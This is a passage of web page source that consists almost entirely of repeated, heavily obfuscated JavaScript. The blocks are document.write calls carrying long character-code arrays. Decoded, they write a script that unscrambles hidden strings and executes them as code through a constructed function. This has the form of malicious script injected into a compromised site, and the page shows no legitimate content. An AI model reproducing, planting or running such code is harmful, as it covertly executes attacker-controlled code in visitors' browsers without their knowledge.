40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,